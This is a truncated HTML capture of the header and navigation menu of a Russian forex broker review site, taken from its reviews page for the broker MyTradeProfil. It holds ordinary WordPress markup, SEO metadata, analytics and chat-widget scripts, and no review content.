

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reitingbrokerov.com/otzyvy/?broker_id=4857
body_size: 33025
content:
<!DOCTYPE html>
<html lang="ru">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;0,900;1,400&family=Roboto&display=swap" rel="stylesheet">

    <script src="https://www.google.com/recaptcha/api.js?render=6LfCxywdAAAAADi-6wNOKCO0eYZHga0HG-fPo5wc"></script>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<meta name="yandex-verification" content="9b5d2192112e6fc3" />

    <title>
        MyTradeProfil отзывы - комментарии и отзывы клиентов о MyTradeProfil на reitingbrokerov.com    </title>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Читайте отзывы о брокерах форекс. Самые правдивые мнения реальных пользователей. Оставляйте свой отклик о работе с брокером" />
	<link rel="canonical" href="https://reitingbrokerov.com/otzyvy/?broker_id=4857" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Отзывы - Рейтинг брокеров" />
	<meta property="og:description" content="Читайте отзывы о брокерах форекс. Самые правдивые мнения реальных пользователей. Оставляйте свой отклик о работе с брокером" />
	<meta property="og:url" content="https://reitingbrokerov.com/otzyvy/" />
	<meta property="og:site_name" content="Рейтинг брокеров" />
	<meta property="article:modified_time" content="2025-06-06T16:40:33+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="4 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://reitingbrokerov.com/otzyvy/","url":"https://reitingbrokerov.com/otzyvy/","name":"Отзывы - Рейтинг брокеров","isPartOf":{"@id":"https://reitingbrokerov.com/#website"},"datePublished":"2022-04-01T12:28:42+00:00","dateModified":"2025-06-06T16:40:33+00:00","description":"Читайте отзывы о брокерах форекс. Самые правдивые мнения реальных пользователей. Оставляйте свой отклик о работе с брокером","breadcrumb":{"@id":"https://reitingbrokerov.com/otzyvy/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://reitingbrokerov.com/otzyvy/"]}]},{"@type":"BreadcrumbList","@id":"https://reitingbrokerov.com/otzyvy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://reitingbrokerov.com/"},{"@type":"ListItem","position":2,"name":"Отзывы"}]},{"@type":"WebSite","@id":"https://reitingbrokerov.com/#website","url":"https://reitingbrokerov.com/","name":"Рейтинг брокеров","description":"Рейтинг брокеров","publisher":{"@id":"https://reitingbrokerov.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://reitingbrokerov.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://reitingbrokerov.com/#organization","name":"Рейтинг брокеров","url":"https://reitingbrokerov.com/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://reitingbrokerov.com/#/schema/logo/image/","url":"https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png","contentUrl":"https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png","width":182,"height":60,"caption":"Рейтинг брокеров"},"image":{"@id":"https://reitingbrokerov.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/reitingbrokerov.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://reitingbrokerov.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://reitingbrokerov.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpcomments-styles-css' href='https://reitingbrokerov.com/wp-content/plugins/wp-comment-fields/plugin.styles.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcomments-bootstrap-grid-css' href='https://reitingbrokerov.com/wp-content/plugins/wp-comment-fields/assets/css/bootstrap-grid.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/css/slick.css?ver=1724010607' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/css/reset.min.css?ver=1681111025' type='text/css' media='all' />
<link rel='stylesheet' id='style-wp-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/style.css?ver=1759129200' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/css/style.min.css?ver=1725398139' type='text/css' media='all' />
<script type="text/javascript" src="https://reitingbrokerov.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpcomments-scripts-js-extra">
/* <![CDATA[ */
var wpcomments_vars = {"ajaxurl":"https:\/\/reitingbrokerov.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/reitingbrokerov.com\/wp-content\/plugins\/wp-comment-fields","settings":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/plugins/wp-comment-fields/js/script.js?ver=6.7.4" id="wpcomments-scripts-js"></script>
<link rel="https://api.w.org/" href="https://reitingbrokerov.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://reitingbrokerov.com/wp-json/wp/v2/pages/221" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reitingbrokerov.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://reitingbrokerov.com/?p=221' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://reitingbrokerov.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freitingbrokerov.com%2Fotzyvy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://reitingbrokerov.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freitingbrokerov.com%2Fotzyvy%2F&#038;format=xml" />
<meta name="title" content="MyTradeProfil отзывы - комментарии и отзывы клиентов о MyTradeProfil на reitingbrokerov.com"><meta name="description" content="Честные MyTradeProfil отзывы 2026 реальных клиентов о брокере MyTradeProfil. Здесь вы можете ознакомиться с отзывами других трейдеров о качестве услуг и сервиса, предоставляемых брокером."><link rel="icon" href="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" sizes="32x32" />
<link rel="icon" href="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" />
<meta name="msapplication-TileImage" content="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>
    

	<script src="//code.jivosite.com/widget/rucYmmhD1C" async></script>

	<!--Start of Chat Script--
	<script>
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=4';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script src="https://chator.top/user_data1.js"></script>
	<!--End of Chat Script-->

     <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->
</head>

<body class="page-template page-template-page-reviews page-template-page-reviews-php page page-id-221 wp-custom-logo">

<!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
    

<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '15']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=15&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->


    <div class="wrapper">

        <nav class="menu">
            <div class="container">
                <div class="footer__inner">
                    <div class="footer__column">
                        <div class="header__search-mob">
                            <form method="GET" action="https://reitingbrokerov.com/search/">
                                <input class="header__search-input" name="search_text" type="text">
                                <button type="submit" class="header__search-submit">
                                    <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/search-icon-black.svg" alt="search icon">
                                </button>
                            </form>
                        </div>
                        <nav class="footer__main-menu"><ul id="menu-first-column" class="footer__box"><li id="menu-item-1459" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1459"><a>Рейтинги брокеров</a>
<ul class="sub-menu">
	<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://reitingbrokerov.com/brokers/">Брокеры</a></li>
	<li id="menu-item-1852" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1852"><a href="https://reitingbrokerov.com/brokery-rossii/">Брокеры России</a></li>
	<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1851"><a href="https://reitingbrokerov.com/brokery-s-litsenziyey/">Форекс Брокеры с лицензией</a></li>
	<li id="menu-item-9957" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9957"><a href="https://reitingbrokerov.com/brokery-s-bonusom/">Форекс Брокеры с бонусом</a></li>
	<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1845"><a href="https://reitingbrokerov.com/chernyy-spisok-brokerov/">Черный список Брокеров</a></li>
	<li id="menu-item-9956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9956"><a href="https://reitingbrokerov.com/sovetniki-foreks/">Советники форекс</a></li>
	<li id="menu-item-9955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://reitingbrokerov.com/foreks-platformy/">Форекс платформы</a></li>
	<li id="menu-item-1474" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-221 current_page_item menu-item-1474"><a href="https://reitingbrokerov.com/otzyvy/" aria-current="page">Отзывы о Брокерах</a></li>
</ul>
</li>
</ul></nav>                    </div>
                    <div class="footer__column">
                        <nav class="footer__main-menu"><ul id="menu-second-column" class="footer__box"><li id="menu-item-1461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1461"><a>Типы Брокеров</a>
<ul class="sub-menu">
	<li id="menu-item-8698" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8698"><a href="https://reitingbrokerov.com/cfd-brokery/">CFD брокеры</a></li>
	<li id="menu-item-8699" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8699"><a href="https://reitingbrokerov.com/ecn-brokery/">ECN брокеры</a></li>
	<li id="menu-item-8700" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8700"><a href="https://reitingbrokerov.com/paypal-brokery/">PayPal Брокеры</a></li>
	<li id="menu-item-8701" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8701"><a href="https://reitingbrokerov.com/webmoney-brokery/">Webmoney брокеры</a></li>
	<li id="menu-item-8706" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8706"><a href="https://reitingbrokerov.com/pamm-brokery/">ПАММ брокеры</a></li>
	<li id="menu-item-8707" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8707"><a href="https://reitingbrokerov.com/brokery-dlya-skalpinga/">Скальпинг брокеры</a></li>
	<li id="menu-item-8712" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8712"><a href="https://reitingbrokerov.com/tsentovyye-brokery/">Центовые брокеры</a></li>
</ul>
</li>
</ul></nav>                    </div>
                    <div class="footer__column">
                        <nav class="footer__main-menu"><ul id="menu-third-column" class="footer__box"><li id="menu-item-9959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9959"><a>Типы брокеров</a>
<ul class="sub-menu">
	<li id="menu-item-9961" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9961"><a href="https://reitingbrokerov.com/brokery-dlya-khedzhirovaniya/">Брокеры для хеджирования</a></li>
	<li id="menu-item-9962" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9962"><a href="https://reitingbrokerov.com/brokery-s-nizkim-spredom/">Брокеры с низким спредом</a></li>
	<li id="menu-item-9960" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9960"><a href="https://reitingbrokerov.com/bitcoin-brokery/">Bitcoin брокеры</a></li>
	<li id="menu-item-9964" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9964"><a href="https://reitingbrokerov.com/brokery-mt4/">Форекс Брокеры MT4</a></li>
	<li id="menu-item-9965" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9965"><a href="https://reitingbrokerov.com/brokery-mt5/">Форекс брокеры MT5</a></li>
	<li id="menu-item-9963" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9963"><a href="https://reitingbrokerov.com/novyye-brokery/">Новые брокеры</a></li>
</ul>
</li>
<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://reitingbrokerov.com/vse-novosti/">Новости</a></li>
</ul></nav>                        <nav class="footer__main-menu">
                            <ul class="footer__box">
                                <li class="menu-item">
                                    <a class="js-open-order-form">Заказать обзор компании</a>
                                </li>
                            </ul>
                        </nav>
                    </div>
                    <div class="footer__column">
                        <div class="footer__main">
